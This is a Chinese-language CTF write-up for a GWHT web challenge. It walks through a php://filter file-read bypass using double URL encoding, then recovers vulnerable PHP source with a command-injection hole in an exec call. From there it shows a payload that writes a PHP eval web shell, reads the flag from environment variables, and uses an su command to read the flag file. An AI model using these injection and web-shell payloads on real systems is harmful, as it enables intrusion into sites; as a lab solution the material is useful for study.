
看到 file 就想到伪协议看看
?file=php://filter/convert.base64-encode/resource=GWHT.php
# 被过滤
?file=php://filter/convert.%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34-encode/resource=GWHT.php
# base64两次URL编码绕过
# PCFET0NUWVBFIGh0bWw+DQo8aHRtbCBsYW5nPSJlbiI+DQoNCjxoZWFkPg0KICAgIDxtZXRhIGNoYXJzZXQ9IlVURi04Ij4NCiAgICA8bWV0YSBuYW1lPSJ2aWV3cG9ydCIgY29udGVudD0id2lkdGg9ZGV2aWNlLXdpZHRoLCBpbml0aWFsLXNjYWxlPTEuMCI+DQogICAgPG1ldGEgaHR0cC1lcXVpdj0iWC1VQS1Db21wYXRpYmxlIiBjb250ZW50PSJpZT1lZGdlIj4NCiAgICA8dGl0bGU+Y291bnQgaXMgaGVyZTwvdGl0bGU+DQoNCiAgICA8c3R5bGU+DQoNCiAgICAgICAgaHRtbCwNCiAgICAgICAgYm9keSB7DQogICAgICAgICAgICBvdmVyZmxvdzogbm9uZTsNCiAgICAgICAgICAgIG1heC1oZWlnaHQ6IDEwMHZoOw0KICAgICAgICB9DQoNCiAgICA8L3N0eWxlPg0KPC9oZWFkPg0KDQo8Ym9keSBzdHlsZT0iaGVpZ2h0OiAxMDB2aDsgdGV4dC1hbGlnbjogY2VudGVyOyBiYWNrZ3JvdW5kLWNvbG9yOiBncmVlbjsgY29sb3I6IGJsdWU7IGRpc3BsYXk6IGZsZXg7IGZsZXgtZGlyZWN0aW9uOiBjb2x1bW47IGp1c3RpZnktY29udGVudDogY2VudGVyOyI+DQoNCjxjZW50ZXI+PGltZyBzcmM9InF1ZXN0aW9uLmpwZyIgaGVpZ2h0PSIyMDAiIHdpZHRoPSIyMDAiIC8+IDwvY2VudGVyPg0KDQogICAgPD9waHANCiAgICBpbmlfc2V0KCdtYXhfZXhlY3V0aW9uX3RpbWUnLCA1KTsNCg0KICAgIGlmICgkX0NPT0tJRVsncGFzcyddICE9PSBnZXRlbnYoJ1BBU1MnKSkgew0KICAgICAgICBzZXRjb29raWUoJ3Bhc3MnLCAnUEFTUycpOw0KICAgICAgICBkaWUoJzxoMj4nLic8aGFja2VyPicuJzxoMj4nLic8YnI+Jy4nPGgxPicuJzQwNCcuJzxoMT4nLic8YnI+Jy4nU29ycnksIG9ubHkgcGVvcGxlIGZyb20gR1dIVCBhcmUgYWxsb3dlZCB0byBhY2Nlc3MgdGhpcyB3ZWJzaXRlLicuJzIzMzMzJyk7DQogICAgfQ0KICAgID8+DQoNCiAgICA8aDE+QSBDb3VudGVyIGlzIGhlcmUsIGJ1dCBpdCBoYXMgc29tZXRpbmcgd3Jvbmc8L2gxPg0KDQogICAgPGZvcm0+DQogICAgICAgIDxpbnB1dCB0eXBlPSJoaWRkZW4iIHZhbHVlPSJHV0hULnBocCIgbmFtZT0iZmlsZSI+DQogICAgICAgIDx0ZXh0YXJlYSBzdHlsZT0iYm9yZGVyLXJhZGl1czogMXJlbTsiIHR5cGU9InRleHQiIG5hbWU9ImNvdW50IiByb3dzPTEwIGNvbHM9NTA+PC90ZXh0YXJlYT48YnIgLz4NCiAgICAgICAgPGlucHV0IHR5cGU9InN1Ym1pdCI+DQogICAgPC9mb3JtPg0KDQogICAgPD9waHANCiAgICBpZiAoaXNzZXQoJF9HRVRbImNvdW50Il0pKSB7DQogICAgICAgICRjb3VudCA9ICRfR0VUWyJjb3VudCJdOw0KICAgICAgICBpZihwcmVnX21hdGNoKCcvO3xiYXNlNjR8cm90MTN8YmFzZTMyfGJhc2UxNnw8XD9waHB8Iy9pJywgJGNvdW50KSl7DQogICAgICAgIAlkaWUoJ2hhY2tlciEnKTsNCiAgICAgICAgfQ0KICAgICAgICBlY2hvICI8aDI+VGhlIENvdW50IGlzOiAiIC4gZXhlYygncHJpbnRmIFwnJyAuICRjb3VudCAuICdcJyB8IHdjIC1jJykgLiAiPC9oMj4iOw0KICAgIH0NCiAgICA/Pg0KDQo8L2JvZHk+DQoNCjwvaHRtbD4=
<?php
ini_set('max_execution_time', 5);
if ($_COOKIE['pass'] !== getenv('PASS')) {
setcookie('pass', 'PASS');
die('<h2>'.'<hacker>'.'<h2>'.'<br>'.'<h1>'.'404'.'<h1>'.'<br>'.'Sorry, only people from GWHT are allowed to access this website.'.'23333');
}
?>
<?php
if (isset($_GET["count"])) {
$count = $_GET["count"];
if(preg_match('/;|base64|rot13|base32|base16|<\?php|#/i', $count)){
die('hacker!');
}
echo "<h2>The Count is: " . exec('printf \'' . $count . '\' | wc -c') . "</h2>";
}
?>
第一段是要求 cookie 等于环境变量里的 PASS,但是不知道
第二段 exec('printf \'' . $count . '\' | wc -c') 可以执行命令
robots.txt 下发现 Disallow: /?file=check.php
同样的方法查看代码
<?php
$pass = "GWHT";
// Cookie password.
echo "Here is nothing, isn't it ?";
header('Location: /');
得到 cookie 是 GWHT

下面就是构造写马
payload
count=abc'|echo "<?= eval(\$_POST['cmd'])?>" > a.php|'abc


0440 没权限查看文件,但是查看环境变量可以发现 flag

算是非预期吧,预期应该是同目录下 README 里记录的密码提升权限


payload
printf "GWHTCTF" | su - GWHT -c 'cat /GWHT/system/of/a/down/flag.txt'























 1284
1284











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










